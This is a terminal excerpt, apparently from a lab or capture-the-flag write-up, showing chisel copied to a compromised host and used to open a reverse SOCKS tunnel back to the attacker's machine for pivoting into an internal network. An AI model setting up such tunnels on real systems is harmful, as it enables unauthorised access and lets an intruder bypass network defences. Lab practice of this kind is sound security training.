 toni@5e7705c8301c:/tmp$ ./chisel client 192.168.0.105:1234 R:socks
2024/07/04 19:11:02 client: Connecting to ws://192.168.0.105:1234
2024/07/04 19:11:02 client: Connected (Latency 382.161µs)
/home/i/De/D/dark/dark1/exploits ❯ with root@INCOGNITO scp chisel toni@10.10.10.2:/tmp
toni@10.10.10.2's password:
chisel
/home/i/De/D/dark/dark1/exploits ❯ with root@INCOGNITO ./chisel server --reverse -p 1234
2024/07/04 15:10:59 server: Reverse tunnelling enabled
2024/07/04 15:10:59 server: Fingerprint SU3mEg2Q64gOLjkJe3yaTZndEqVcohDQDRtOFBEFLbE=
2024/07/04 15:10:59 server: Listening on http://0.0.0.0:1234
2024/07/04 15:11:02 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening